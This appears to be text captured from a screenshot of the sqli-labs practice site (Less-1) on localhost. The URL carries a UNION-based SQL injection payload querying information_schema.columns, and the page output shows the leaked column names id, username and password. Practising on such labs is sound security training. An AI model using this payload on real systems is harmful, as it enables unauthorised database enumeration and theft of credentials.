 127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns wher
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1